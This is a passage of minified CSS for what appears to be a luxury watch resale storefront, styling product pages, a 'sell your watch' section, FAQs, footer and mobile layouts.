.tab-align-left.ui-tabs.ui-corner-all.ui-widget.ui-widget-content .tabs-content li h3.faq-title{border-bottom:0}.categorypath-watches [data-content-type=row][data-appearance=contained]{max-width:1400px;margin:0 auto;padding:0 15px}.insta_new{padding:90px 0}.insta_new h3{margin:0;padding-bottom:40px;font-size:24px;line-height:32px;font-weight:400;font-family:petersburg-web,serif;color:#000}.product-content-right .products.wrapper.grid.products-grid ol li .product.details.product-item-details{text-align:center !important}.product-content-right .products.wrapper.grid.products-grid ol li .product.details.product-item-details strong.product.name.product-item-name a{padding:0;margin:0;color:#151211;font-weight:600;font-size:15px;line-height:20px;margin:0 auto;text-transform:capitalize}.product-content-right .products.wrapper.grid.products-grid ol li .product.details.product-item-details .purchase-year-dial-size-label{display:block;align-items:center;margin:8px 0 10px;color:#626262;font-size:14px}.product-content-right .products.wrapper.grid.products-grid ol li .product.details.product-item-details .price-box.price-final_price{color:#151211 !important;font-size:12px;line-height:24px;text-transform:uppercase;min-width:135px;margin-top:0;letter-spacing:.5px;display:flex;justify-content:center;align-items:center}.catalog-product-view main#maincontent{max-width:100%;margin:0 auto;padding:0}.catalog-product-view main#maincontent .product-infors.pr_sticky_info .theiaStickySidebar .product-info-main .page-title-wrapper.product h1.page-title span{color:#151211;font-size:40px;letter-spacing:.2px !important;line-height:55px;text-transform:capitalize;font-weight:400;margin-bottom:0;font-family:petersburg-web}.catalog-product-view main#maincontent .product-infors.pr_sticky_info .theiaStickySidebar .product-info-main .model-num-attr-product-page .model-no-attr{font-size:13px;font-weight:500;line-height:24px;text-transform:inherit;letter-spacing:normal;margin:0;margin-top:20px;font-family:Sculpin,sans-serif;color:#000}.catalog-product-view main#maincontent .product-infors.pr_sticky_info .theiaStickySidebar .product-info-main .product-info-price span.price{font-size:16px;font-weight:700;letter-spacing:1px;line-height:29px;color:#000}.catalog-product-view .attr-product-page ul{padding:0 !important;margin:0 !important;display:flex !important;flex-wrap:wrap !important}.catalog-product-view .attr-product-page ul li{display:flex !important;width:33.33% !important;align-items:flex-start !important;position:relative !important;margin:0 !important;margin-bottom:0;text-align:left !important;font-size:14px !important;font-weight:500 !important;color:#000 !important;margin-bottom:30px !important}.catalog-product-view .attr-product-page ul li p.condition_heading{margin:0 !important;font-size:14px !important;font-weight:500 !important;color:#000 !important}.catalog-product-view .attr-product-page ul li p.condition_heading img.help_product_img{position:absolute !important;top:16px !important;right:35px !important;width:14px !important}.catalog-product-view .attr-product-page ul li img{margin-right:10px !important;padding-top:5px}.condition_heading:hover+.condition-content-hide{display:block !important;color:#fff !important;opacity:1 !important;visibility:visible !important;-webkit-transform:translateY(0px);-ms-transform:translateY(0px);transform:translateY(0px)}.condition-content-hide{width:260px !important;background-color:#151211 !important;padding:0 !important;position:absolute !important;top:100% !important;left:0 !important;text-transform:initial !important;-ms-transform:translateY(-15px);-o-transition:all .3s ease-in-out,transform .8s ease-in-out;transition:all .3s ease-in-out,transform .8s ease-in-out,-webkit-transform .8s ease-in-out;z-index:2 !important}.product-main-content{max-width:1400px;margin:0 auto;padding:0 15px;margin-bottom:100px;width:100% !important;padding-top:20px !important;padding-bottom:20px !important}#html-body.catalog-product-view .product_video_inner{max-width:1400px !important;margin:0 auto !important;padding:0 15px !important;width:100%}.pagebuilder-column.product_video_details p.video-title{font-family:petersburg-web,serif;font-size:40px;font-weight:400;line-height:52px;color:#151211;margin:0;padding-bottom:10px}.pagebuilder-column.product_video_details p.video-subtitle{letter-spacing:1.5px;display:block;color:#000;text-transform:uppercase;font-size:12px;margin:0}.why_we_love_it_section .row-full-width-inner{max-width:1400px !important;margin:0 auto !important;padding:90px 15px !important}.why_we_love_it_section_one h2{width:94%;padding-right:25%;box-sizing:border-box;font-size:40px;line-height:54px;margin:0}.why_we_love_it_section_two p{font-size:15px;margin-bottom:20px;position:relative;font-weight:500;color:#000;font-family:Sculpin,sans-serif}.why_we_love_it_section_two p strong{font-size:17px;margin-bottom:20px;position:relative;font-weight:600;color:#000}.new_one_tabel{max-width:1400px;margin:0 auto;padding:0 15px}.new_one_tabel .caption-specifications{border-bottom:1px dotted #151211;margin-bottom:55px;padding-bottom:13px;line-height:24px;font-size:14px;font-weight:700;color:#000}.new_one_tabel table#product-attribute-specs-table tr th{font-size:13px;font-weight:700;font-family:Sculpin,sans-serif;color:#000}.new_one_tabel table#product-attribute-specs-table tr td{display:block;font-size:13px;margin-top:8px;font-family:Sculpin,sans-serif;font-weight:500}.product_video_inner p.video-text{font-family:petersburg-web,serif;font-size:40px;font-weight:400;line-height:52px;color:#151211;margin-bottom:10px}.product_video_inner .video-subtitle p{margin:0;letter-spacing:1.5px;display:block;color:#151211;text-transform:uppercase;font-size:12px}.new_arrivals_section{background:#f4f4f4;padding:110px 0}.new_arrivals_section .new_arrivals_section_title{max-width:1400px;margin:0 auto;padding:0 15px 15px;width:100%}.new_arrivals_section .new_arrivals_section_title h2{color:#151211;font-size:24px;font-weight:400;line-height:34px;font-family:petersburg-web,serif}.new_arrivals_section .new_arrivals_product{max-width:1400px;margin:0 auto;padding:0 15px}.new_arrivals_section .new_arrivals_product .product-item-info{background:#fff;border-left:1px solid #f4f4f4;border-right:1px solid #f4f4f4}.new_arrivals_product .product_item_images{display:flex;justify-content:center;align-items:center}.new_arrivals_product .product-item-details{display:flex;flex-wrap:wrap;justify-content:center;align-items:center;border-top:2px solid #f4f4f4;padding:20px;text-align:center;letter-spacing:.5px}.new_arrivals_product .product-item-details strong.product-item-name{width:100%;padding:15px 0}.product-info-main .product-add-form{margin-top:2.5rem;display:flex;align-items:center}.product-info-main .buynow-button{margin:2rem 0;width:50%;padding:0 5px}.product-info-main .buynow-button button{background-color:#fff;border:1px solid #151211;color:#151211;cursor:pointer;display:inline-block;font-size:15px;font-weight:500;letter-spacing:1px;line-height:50px;padding:0 45px;text-align:center;text-transform:uppercase;-webkit-appearance:none;border-radius:0;height:50px !important}#product_addtocart_form{width:50%;padding:0 5px}.contact-us-button{background:#151211;border:none;padding:0 20px;text-align:center}.contact-us-button a#contactus_button{cursor:pointer;display:inline-block;font-size:15px;font-weight:500;letter-spacing:.2px;line-height:50px;padding:0 45px;text-align:center;text-transform:uppercase;color:#fff;margin:0}.product-info-main .buynow-button button:hover{background:0 0 !important;box-shadow:none !important;border:1px solid #151211 !important;color:#000}.sell_your_watch_main_section{background-image:url(../images/bg_watch.png) !important;background-repeat:no-repeat !important;background-size:contain !important;background:#f4f4f4;padding:100px 0;width:100%;float:unset !important;background-position:left !important}.sell_your_watch_main_section .sell_your_watch_main_section_inner{max-width:1400px;margin:0 auto;padding:0 15px}.sell_your_watch_main_section .sell_your_watch_main_section_inner{max-width:1400px;margin:0 auto;padding:0 15px;width:100% !important}.sell_your_watch_main_section .sell_your_watch_main_section_details h2{font-size:40px !important;margin-bottom:25px !important;color:#151211;font-weight:400;line-height:34px;font-family:petersburg-web,serif}.sell_your_watch_main_section .sell_your_watch_main_section_details p span{font-size:16px !important;line-height:28px !important;color:#151211 !important;font-family:Sculpin,sans-serif !important}.sell_your_watch_main_subtitle{margin-bottom:40px}.sell_your_watch_main_text{position:relative;display:block}.sell_your_watch_main_text:before{content:"" !important;display:block;width:calc(100% - 180px);height:.5px;background:#151211;left:170px;position:absolute;top:11px}.sell_your_watch_main_text p{text-transform:uppercase;letter-spacing:1.5px;font-size:13px;color:#151211;font-weight:600}.sell_your_watch_main_text:after{content:"";position:absolute;left:170px;width:3px;height:3px;background:#151211;border-radius:100%;top:10px}.sell_your_watch_inner_details{margin-top:48px}.sell_your_watch_inner_details .trade-up-stp.container{display:flex !important;-webkit-box-pack:justify !important;justify-content:space-between !important;flex-wrap:wrap !important}.sell_your_watch_inner_details .trade-up-stp.container:before{display:none;content:""}.sell_your_watch_inner_details .trade-up-stp.container:after{display:none;content:""}.sell_your_watch_inner_details .stp-lst{max-width:100%;width:42%}.sell_your_watch_inner_details .stp-lst p{color:#151211;font-size:15px;line-height:24px;font-family:Sculpin,sans-serif;font-weight:500}.sell_your_watch_inner_details span.nw-spt-incs{background-position:-86px -15px !important;align-items:center !important;justify-content:center !important;color:#fff !important;width:35px !important;height:35px !important}.sell_your_watch_inner_details h4.stp-ttl{font-size:17px;font-weight:600;letter-spacing:.1px;line-height:24px;margin:20px 0 8px;font-family:Sculpin,sans-serif}span.nw-spt-incs{background-position:-86px -15px !important;align-items:center !important;justify-content:center !important;color:#fff !important;width:35px !important;height:35px !important}.sell-wtch{background:url(../images/design_icon.png) no-repeat;background-position-x:0% !important;background-position-y:0% !important;width:68px !important;height:68px !important;display:inline-flex !important}.sell_your_watch_inner_details span.nw-spt-incs{background-position:center !important;align-items:center !important;justify-content:center !important;color:#fff !important;width:35px !important;height:35px !important}.sell_your_watch_inner_details h4.stp-ttl{font-size:17px;font-weight:600;letter-spacing:.1px;line-height:24px;margin:20px 0 8px;font-family:Sculpin,sans-serif}.sell_your_watch_inner_details .stp-lst p{color:#151211;font-size:15px;line-height:24px;font-family:Sculpin,sans-serif;font-weight:500}.why_sell_section{max-width:1400px;margin:0 auto;padding:0 15px;padding-top:58px;padding-bottom:70px}.why_sell_section h2.why_sell_title{margin:0;padding-bottom:40px;color:#151211;font-size:25px;font-weight:400;line-height:34px;font-family:petersburg-web,serif}.why_sell_section figure.why_sell_img img{width:626px;margin-bottom:22px}.why_sell_text{max-width:670px;margin:8px auto 24px !important;color:#151211;font-size:15px;line-height:24px;font-family:Sculpin,sans-serif;font-weight:500}.service_section{max-width:960px;margin:0 auto;padding:0 15px}.service_section_img img{width:26px !important;height:26px !important;object-fit:cover}.service_section_details h4{margin:0;padding:0;color:#151211;font-weight:600 !important;letter-spacing:.5px;line-height:24px;font-size:15px;margin-bottom:4px;font-family:Sculpin,sans-serif}.service_section_details p{color:#151211;font-family:Sculpin,sans-serif;margin-top:0 !important;line-height:24px !important;font-size:14px !important}.service_section_part_one{margin-bottom:25px}.get_your_watch_form_section{padding-top:110px}.get_your_watch_form_section h2{color:#151211;font-size:24px;font-weight:400;line-height:34px;font-family:petersburg-web,serif;padding-bottom:60px;max-width:960px;margin:0 auto;padding-right:15px;padding-left:15px}.get_your_watch_form_inner .get_your_watch_form_img img{width:100%}.get_your_watch_form_img{max-width:253px;margin:0 auto;padding:0 15px}.get_your_watch_form_details{max-width:520px;margin:0;padding-left:8.4% !important;width:100% !important;border-left:.5px dotted #151211;position:relative;text-align:left}.get_your_watch_form_details .col-md-8{width:100%}.get_your_watch_form_details form legend.legend{font-family:petersburg-web,serif;font-size:19px;font-weight:400;color:#000;line-height:28px !important;margin-bottom:24px !important}.get_your_watch_form_details .fields.col-md-6{width:100%;padding:0 5px}.get_your_watch_form_details .registrationform label.require{font-size:13px;line-height:18px;margin-top:24px;color:#151211;font-family:Sculpin,sans-serif;font-weight:600 !important;margin-bottom:10px !important}.get_your_watch_form_details select{margin-top:10px;margin-bottom:15px;border-color:#000}.get_your_watch_form_details input{margin-top:10px;margin-bottom:15px;border-color:#000}.get_your_watch_form_details .primary{width:100% !important;min-width:160px !important}.get_your_watch_form_details .primary button.action.submit.primary{width:100% !important;border-radius:0 !important}.get_your_watch_form_details .primary button.action.submit.primary span{font-size:14px;letter-spacing:.5px;font-weight:400}.quote_img1{width:60px;height:60px;background:#fff;border:.5px dotted #151211;line-height:0;border-radius:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:absolute;left:-83px;margin-top:-32px}.quote_img2{width:60px;height:60px;background:#fff;border:.5px dotted #151211;line-height:0;border-radius:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:absolute;left:-99px;margin-top:-42px}.new_arrivals_section{background:#f4f4f4;padding:110px 0}.new_arrivals_section .new_arrivals_section_title{max-width:1400px;margin:0 auto;padding:0 15px 15px;width:100%}.new_arrivals_section .new_arrivals_section_title h2{color:#151211;font-size:24px;font-weight:400;line-height:34px;font-family:petersburg-web,serif}.new_arrivals_section .new_arrivals_product{max-width:1400px;margin:0 auto;padding:0 15px}.new_arrivals_section .new_arrivals_product .product-item-info{background:#fff;border-left:1px solid #f4f4f4;border-right:1px solid #f4f4f4}.new_arrivals_product .product_item_images{display:flex;justify-content:center;align-items:center}.new_arrivals_product .product-item-details{display:flex;flex-wrap:wrap;justify-content:center;align-items:center;border-top:2px solid #f4f4f4;padding:20px;text-align:center;letter-spacing:.5px}.new_arrivals_product .product-item-details strong.product-item-name{width:100%;padding:15px 0}.get_your_watch_form_inner .pagebuilder-column-line{max-width:850px;margin:0 auto;padding:0 15px;padding-bottom:100px}.cms-sell-your-watch .new_arrivals_section{background:#f4f4f4;padding:50px 0 100px}.cms-sell-your-watch .new_arrivals_section_title hr{display:none !important}.cms-sell-your-watch .new_arrivals_section h2{max-width:1400px;margin:0 auto;padding:0 15px;margin-bottom:30px}.faq_section{max-width:1400px;margin:0 auto;padding:0 15px}.faq_section h2.faq_section_title{max-width:1400px !important;margin:0 auto !important;text-align:left;width:100%;padding-right:0;padding-left:0;border-bottom:.5px dotted #151211;color:#151211;font-size:24px;font-weight:400;line-height:34px;font-family:petersburg-web,serif;padding-bottom:30px;margin-bottom:30px !important}.faq_section .faq_section_details ul li{margin-bottom:0}.faq_section .faq_section_details ul li h3.faq-title.faq_parts{padding:30px 0;margin:0;color:#151211;font-size:17px;line-height:24px;font-family:Sculpin,sans-serif}.fellow_on_section{max-width:1400px;margin:0 auto;padding:110px 15px}.fellow_on_section h2.fellow_on_section_title{width:100%;max-width:100%;margin:0 auto;font-size:24px;line-height:32px;font-weight:400;font-family:petersburg-web,serif;padding-bottom:40px}.topbar.d-none.d-md-block.border_bottom{display:none !important}.for-full-width-menu{background:#105033}.container-setting-language-currency .switcher .switcher-options .switcher-trigger.action.toggle *{line-height:1;text-transform:capitalize;color:#fff}.container-setting-language-currency .switcher .switcher-options .switcher-trigger.action.toggle:after{vertical-align:middle;margin-left:-4px;line-height:.7;color:#fff}.header__action svg{color:#fff;vertical-align:middle}.section.widget-testimonial.widget-testimonial-slider-default.margin_item--30.image_hover_effects--none{margin-bottom:0 !important;padding-top:73px;padding-bottom:85px;max-width:1000px !important;width:85% !important;margin:0 auto}.section.widget-testimonial.widget-testimonial-slider-default.margin_item--30.image_hover_effects--none .elementor__header{margin-bottom:50px}.section.widget-testimonial.widget-testimonial-slider-default.margin_item--30.image_hover_effects--none .elementor__header h3.elementor__headline{font-size:20px;letter-spacing:.5px}.section.widget-testimonial.widget-testimonial-slider-default.margin_item--30.image_hover_effects--none .slick-list.draggable{overflow:visible}.widget-testimonial.widget-testimonial-slider-default .slick-list .slick-slide:not(.slick-active){opacity:.4 !important}.testimonial-min{background-color:#f9f8f7 !important;margin-bottom:100px !important;padding-top:103px !important;padding-bottom:95px !important}#send2{margin-bottom:35px !important}.banner-item.banner-slider .item.video-banner{display:flex;flex-wrap:wrap;width:100%}.form fieldset.fieldset{margin-bottom:10px}#newsletter-popup-common .fieldset>.legend{margin:0 0 10px;padding:0;box-sizing:border-box;float:left;line-height:1.2;font-size:2rem}#newsletter-popup-common .pagebuilder-column h2{margin:0;padding:0;font-size:15px;line-height:21px;margin-bottom:20px !important}#newsletter-popup-common .pagebuilder-column h2:nth-child(2){margin:0 !important}.radius_as_form h2 span{font-size:53px !important;line-height:56px;font-weight:600;margin-bottom:25px !important}@media screen and (min-width:320px) and (max-width:767px){.main_about_us_section_inner{display:block !important;width:100% !important}.theluxurysouq-services .theluxurysouq-services-span{display:grid;justify-content:space-between;align-items:center;text-transform:uppercase}.theluxurysouq-services .theluxurysouq-services-span li{list-style:none;color:#1d1b1c !important;border-left:1px solid silver;line-height:48px;margin:0 6px;display:none}.theluxurysouq-services .theluxurysouq-services-span span{font-family:decimal-book,sans-serif !important;font-size:13px;line-height:20px;letter-spacing:0;text-align:start;color:#fff;margin-bottom:15px}.home_new_section{max-width:1370px !important;margin:0 auto !important;padding:20px 15px !important;width:100% !important}.home_new_section hr{display:none !important}.home_new_arrivals_section{border-bottom:5px solid #1d1b1c;margin-bottom:2em;padding:0;padding-right:0;padding-left:0;display:flex;justify-content:space-between}.home_new_arrivals_section_btn{display:flex !important;align-items:center}h2.home_new_arrivals_section_title{font-size:3.3333333333rem;font-family:chronicle-deck-cond,serif !important;line-height:44px;letter-spacing:0;font-weight:500;color:#1d1b1c;margin-bottom:0;text-align:center}.home_categories_section hr{display:none !important}.home_new_categories{margin-bottom:25px}.The_Luxury_Souq_banner_content_section hr{display:none !important}.The_Luxury_Souq_banner_content_section_inner{padding:30px 0 40px}.sparsh-brand-grid{display:flex !important;grid-template-columns:repeat(auto-fill,minmax(200px,1fr));gap:40px;flex-wrap:wrap !important}.brand-item{width:43% !important;float:left}#newsletter-popup-common .fieldset{border:0;margin:0 0 7px !important;padding:0;letter-spacing:-.31em}.base{width:100%;font-size:20px}.mfp-wrap .mfp-container{padding-left:0;padding-right:0;width:80%;right:0;bottom:0;margin:auto;max-height:80vh !important}#newsletter-popup-common .pagebuilder-column:nth-child(2){padding:0 20px !important}.page-title{padding:0 20px !important}.block.filter>.cat_filter{position:fixed;bottom:50%;left:0;z-index:9999 !important}li.tab-header.ui-tabs-tab.ui-corner-top.ui-state-default.ui-tab{padding:0 5px;position:relative;background:0 0 !important;width:auto !important}.block.filter>.cat_filter .btn_filter span{background:#fff !important}.category-watches .category-description .title-tabs__navigation ul li{padding:0 !important;margin-right:25px !important}#whatsappchat a.bottom-left{left:0;bottom:50px !important}.modal-slide .action-close{top:80px !important;right:30px !important}.cms-home .main_wathch_slider .slick-slide{width:50% !important;margin-bottom:10px}.cms-home .product-item-details .price-box span.price{color:#fff !important;font-size:17.792px !important;font-style:normal !important;font-weight:700 !important;line-height:normal !important;text-transform:capitalize !important}.contact_us_inner{padding-bottom:20px !important}.contact_us_box{margin-bottom:25px !important}.elementor-icon-box-description p{line-height:20px !important}.mob-block .custom-mob-block .email-block{padding:0 15px}.your_style_section{padding:20px 0}.your_style_text h2{margin:0;padding:0;color:#000;font-size:30px;font-style:normal;font-weight:500;line-height:normal;text-transform:uppercase}.empower_section_inner .empower{margin:0;color:#000;font-size:25px;font-style:normal;line-height:normal;text-transform:uppercase;margin-bottom:20px}.empower_section hr{display:none !important}.brand_collection_details_box{border-radius:0;background:#105033;padding:15px !important;margin-bottom:15px}.brand_collection_details_box .brand-100{color:#fff;font-size:25px;font-style:normal;font-weight:600;line-height:normal}.brand_collection_details_box .brand-100 b{color:#fff;font-size:25px;font-style:normal;font-weight:700;line-height:normal;text-transform:uppercase}.brand_collection_details_box .brand-100 br{display:none}.brand_collection_details_box .pagebuilder-button-primary{border-radius:1px;background:#ebc76b;border-color:#ebc76b;padding:6px 20px}.brand_collection_details_box .pagebuilder-button-primary span{color:#000;font-size:14px;font-style:normal;font-weight:500;line-height:normal;text-transform:uppercase}.brand-contentt{color:#fff;font-size:15px;font-style:normal;font-weight:400;line-height:normal;padding-bottom:25px}.main_brand_collection .brand_collection_main_box .category-thumbnail__info{padding:10px 0;display:block;text-align:center;border-radius:0;border:1px solid #ebc76b;background:rgba(30,30,30,.49)}.main_brand_collection .brand_collection_main_box .category-thumbnail__info .category-info-wrapper{margin-bottom:0}.main_brand_collection .brand_collection_main_box .category-thumbnail__info .category-thumbnail__title{padding-bottom:10px;margin:0}.main_brand_collection .brand_collection_main_box .category-thumbnail__info .category-thumbnail__title a{color:#fff;font-size:14px;font-style:normal;font-weight:500;line-height:normal;text-transform:uppercase}.brand_collection_inner{padding-bottom:0}.the_luxury_souq_title h2{margin:0;padding-bottom:20px;color:#000;font-family:Prata;font-size:20px;font-style:normal;font-weight:400;line-height:31px}.the_luxury_souq_title h2 br{display:none}.luxury_fastest_title{color:#000;text-align:justify;font-size:20px;font-style:normal;font-weight:400;line-height:normal;margin:0}.luxury_fastest_subtitle{color:#000;text-align:justify;font-size:20px;font-style:normal;font-weight:400;line-height:normal;margin:0}.luxury_fastest_details{display:flex;flex-wrap:wrap;padding-top:40px}.luxury_fastest_details .column-content{width:50%;float:left;display:flex;padding-bottom:30px;align-items:center}.luxury_fastest_details .column-content p{margin:0;padding-left:13px;color:#000;text-align:justify;font-size:13px;font-style:normal;font-weight:400;line-height:normal}.the_luxury_souq_section hr{display:none !important}.pagebuilder-column-group.services_section_inner{padding-right:10px;padding-left:10px}.services_section_box{border-radius:15px;border:1px solid #000;margin:0 5px 10px;padding:0 !important}.luxury-hower-title{padding:16px 20px;display:flex;justify-content:center;align-items:center}.luxury-hower-title p{padding-left:15px;color:#000;text-align:center;font-size:15px;font-style:normal;font-weight:500;line-height:normal;margin:0}.services_section hr{display:none !important}.top-picks-heading h2{padding:0;margin-bottom:10px;font-size:25px}.top-picks-content p{color:#000;text-align:center;font-family:Prata;font-size:15px;font-style:normal;font-weight:400;line-height:normal;margin:0;padding:0}.top-picks{border-radius:20px;background:#ebc76b;padding:14px 10px;margin-bottom:34px}.unique-collections-content h2{color:#000;font-size:25px;font-style:normal;font-weight:700;line-height:normal;text-transform:uppercase;margin:0}.unique_collections_slider h3.category-thumbnail__title a{color:#000;text-align:center;font-size:15px;font-style:normal;font-weight:400;line-height:normal;text-transform:uppercase}.top-collections-heading h2{margin:0;color:#000;font-size:20px;font-style:normal;font-weight:400;line-height:normal;text-transform:uppercase}.top-collections-heading h2 b{margin:0;color:#000;font-size:35px;font-style:normal;font-weight:700;line-height:normal;text-transform:uppercase}.top-collections-heading-accessories h2{margin:0;padding:0;color:#000;font-size:25px;font-style:normal;font-weight:400;line-height:normal;text-transform:capitalize}.category-slider-2 .category-thumbnail__title{background:rgba(16,80,51,.5);padding:10px 0}.category-slider-2 .category-thumbnail__title a{margin:0;color:#fff !important;font-size:15.278px;font-style:normal;font-weight:400;line-height:normal;text-transform:uppercase}.top-collections-heading-brand h2{margin:0;padding:;color:#000;font-family:Prata;font-size:25px;font-style:normal;font-weight:400;line-height:normal;text-transform:capitalize}.new-arrival-section .new-arrival-heading-title h2 b{font-size:30px !important}ul.tabs-navigation.ui-tabs-nav.ui-corner-all.ui-helper-reset.ui-helper-clearfix.ui-widget-header:after{content:"";position:absolute;border-bottom:1px solid #000;width:104%;bottom:5px;right:-14px}li.tab-header.ui-tabs-tab.ui-corner-top.ui-state-default.ui-tab{padding:0 5px;position:relative;background:0 0 !important;width:33.33%}li.tab-header.ui-tabs-tab.ui-corner-top.ui-state-default.ui-tab:before{content:"";position:absolute;height:100%;width:auto;right:0;border-left:1px solid #000;left:0;visibility:hidden}ul.tabs-navigation li.ui-state-active a{padding:9px 30px !important;border-radius:0;background:#ebc76b;margin-bottom:20px;margin-left:0 !important}ul.tabs-navigation li.ui-state-active a span.tab-title{color:#000;font-size:12px;font-style:normal;font-weight:600;line-height:normal;text-transform:uppercase}ul.tabs-navigation li a{padding:9px 30px !important;border-radius:0;margin-bottom:20px;margin-left:0 !important}ul.tabs-navigation li a span.tab-title{color:#000;font-size:12px;font-style:normal;font-weight:600;line-height:normal;text-transform:uppercase}.main_wathch_slider .slick-slide{width:auto !important;padding:0 5px}.Steps_section{background-color:#ebc76b;padding:0 15px}.Steps_section_inner{max-width:1400px !important;margin:0 auto !important;padding-left:10px;padding-right:10px;margin-top:20px !important;margin-bottom:25px !important;background-color:#105033}.Steps_details{padding:20px 0 !important;width:100% !important}.sell-steps-title h2{margin:0;padding:0;color:#fff;text-align:left;font-size:25px;font-style:normal;font-weight:800;line-height:normal}.sell-steps-content{padding-bottom:30px;margin:0;color:#fff;font-size:15px;font-style:normal;font-weight:400;line-height:normal}.sell-howit-works-section .sell-howit-works-title{margin:0;padding-bottom:25px;color:#fff;font-size:17px;font-style:normal;font-weight:800;line-height:normal}.sell-hower-title{color:#fff;font-size:16px;font-style:normal;font-weight:500;line-height:normal;padding-bottom:20px;margin:0;display:flex;justify-content:flex-start;align-items:center}.pagebuilder-column.Steps_img figure{overflow:visible !important;margin-top:0;margin-bottom:0}.brand-section h2{margin:0;padding:0;color:#000;font-size:25px;font-style:normal;font-weight:700;line-height:normal;text-transform:uppercase;padding-bottom:10px}.feedback_section .feedback-section h2.feedback-heading{padding-bottom:15px;margin:0}.feedback_section .feedback-section h2.feedback-heading b{color:#000;font-size:25px;font-style:normal;font-weight:600;line-height:normal;text-transform:capitalize}.feedback_section .feedback_block_bg{padding-bottom:70px}.feedback_section .feedback_block_bg .feedback_block_slider .owl-nav{position:absolute;right:0;left:0;bottom:75%}.feedback_section .feedback_block_bg .feedback_block_slider .owl-nav button.owl-prev{position:absolute;left:1%}.feedback_section .feedback_block_bg .feedback_block_slider button.owl-next{position:absolute;right:1%}.feedback_item{max-width:1023px;margin:0 auto;padding:20px 15px 30px;border-radius:0;background:#105033}.feedback_item .feedback-title{padding-bottom:20px}.feedback_item .feedback-title p{color:#fff;font-size:23px;font-style:normal;font-weight:700;line-height:normal;text-transform:capitalize}.feedback-quote p{color:#fff;font-size:20px;font-style:normal;font-weight:600;line-height:normal;text-transform:capitalize}.sign-up-email h2{color:#fff;text-align:center;font-size:30px;font-style:normal;font-weight:800;line-height:normal;margin:0;padding-bottom:20px;padding-top:15px}.sign-up-email p{margin:0;padding:0;color:#fff;text-align:center;font-size:15px;font-style:normal;font-weight:300;line-height:normal}.top_menu_bar p{color:#fff;font-size:16px;font-style:normal;font-weight:500;line-height:normal;padding:0 15px;text-align:left !important}.main_footer{background:#1e1e1e;padding:20px 15px 0}.main_footer .social-icon-footer ul.list-icon li{list-style:none;padding:0;margin:0;display:flex;justify-content:space-between}.main_footer .social-icon-footer ul.list-icon li a{padding-bottom:0;display:block;margin:0 7px}.main_footer p{margin:0;padding-bottom:13px;color:#fff;font-size:13px;font-style:normal;font-weight:400;line-height:normal}.main_footer p strong{color:#fff;font-size:20px;font-style:normal;font-weight:700;line-height:normal;padding-bottom:15px !important;margin:0 !important}.footer_column2 ul.nav_column2 li.nav.item{list-style:none;margin:0;padding-bottom:5px}.footer_column2 ul.nav_column2 li.nav.item a{margin:0;color:#fff;font-size:15px;font-style:normal;font-weight:500;line-height:normal}.header__action.col_right.flex-layout.flex-end.flex-nowrap{width:auto !important;float:left}.header-container .logo-container{display:inline-block;align-items:center}.header_middle.header_padding.blueskytechco-header.container-fluid.flex-layout.space-between.center_vertical.flex-nowrap{max-width:1400px;margin:0 auto;padding:10px}.cms-home .mob-block [data-content-type=row][data-appearance=contained]{padding:0}.pagebuilder-column.Steps_img figure{overflow:visible !important;margin-top:0;margin-bottom:0}.catalog-product-view .attr-product-page ul li{display:flex !important;width:50% !important;align-items:center !important;position:relative !important;margin:0 !important;text-align:center !important;font-size:14px !important;font-weight:500 !important;color:#000 !important;margin-bottom:30px !important}.catalog-product-view .attr-product-page ul li p.condition_heading img.help_product_img{position:absolute !important;top:36px !important;left:30px !important;width:14px !important}.product-main-content{max-width:1400px;margin:0 auto;padding:0 15px;margin-bottom:0;width:100% !important;padding-top:20px !important;padding-bottom:20px !important}.product_video video{height:auto !important}.product_video_inner p.video-text{font-family:petersburg-web,serif;font-size:20px;font-weight:400;line-height:32px;color:#151211;margin-bottom:10px}.product_video_inner p.video-text br{display:none}.why_we_love_it_section .row-full-width-inner{max-width:1400px !important;margin:0 auto !important;padding:20px 15px !important}.why_we_love_it_section hr{margin:0}.why_we_love_it_section_one h2{width:100%;padding-right:0;box-sizing:border-box;font-size:20px;line-height:35px;margin:0}.new_one_tabel{max-width:1400px;margin:0 auto;padding:0 15px;width:100%}.new_one_tabel .caption-specifications{border-bottom:1px dotted #151211;margin-bottom:20px;padding-bottom:13px;line-height:24px;font-size:14px;font-weight:700;color:#000}.new_arrivals_section{background:#f4f4f4;padding:30px 0}[data-content-type=row][data-appearance=contained]{box-sizing:border-box;margin-left:auto !important;margin-right:auto !important;max-width:var(--layout__max-width,1200px);width:100%;padding:0 15px}.insta_new{padding:30px 0}.page-products .product-content-right .products.wrapper.grid.products-grid ol li{width:50% !important;max-width:100%;margin:0 auto;display:inline-flex;flex-wrap:wrap;justify-content:center;align-items:center;margin-top:30px}.page-products .toolbar-products{position:relative;display:none}.sell_your_watch_main_section{background-image:none !important;background-repeat:no-repeat !important;background-size:contain !important;background:#f4f4f4;padding:40px 0;width:100%;float:unset !important;background-position:left !important}.sell_your_watch_main_section .sell_your_watch_main_section_details h2{font-size:30px !important;margin-bottom:15px !important;color:#151211;font-weight:400;line-height:34px;font-family:petersburg-web,serif}.sell_your_watch_main_section_details{padding:0 !important}.sell_your_watch_inner_details h4.stp-ttl{font-size:15px;font-weight:600;letter-spacing:.1px;line-height:24px;margin:20px 0 8px;font-family:Sculpin,sans-serif}.sell_your_watch_inner_details .stp-lst p{color:#151211;font-size:13px;line-height:22px;font-family:Sculpin,sans-serif;font-weight:500}.why_sell_section{max-width:1400px;margin:0 auto;padding:0 15px;padding-top:58px;padding-bottom:20px}.get_your_watch_form_section{padding-top:20px}.get_your_watch_form_section h2{color:#151211;font-size:20px;font-weight:400;line-height:34px;font-family:petersburg-web,serif;padding-bottom:30px;max-width:960px;margin:0 auto;padding-right:0;padding-left:0}.get_your_watch_form_img{max-width:253px;margin:0 auto;padding:0 15px;margin-bottom:30px}.get_your_watch_form_details{max-width:360px;margin:0;padding-left:20px !important;width:100% !important;border-left:.5px dotted #151211;position:relative;text-align:left}.get_your_watch_form_inner .pagebuilder-column-line{max-width:850px;margin:0 auto;padding:0 15px;padding-bottom:20px}.cms-sell-your-watch .new_arrivals_section{background:#f4f4f4;padding:20px 25px 40px}.faq_section h2.faq_section_title{max-width:1400px !important;margin:0 auto !important;text-align:left;width:100%;padding-right:0;padding-left:0;border-bottom:.5px dotted 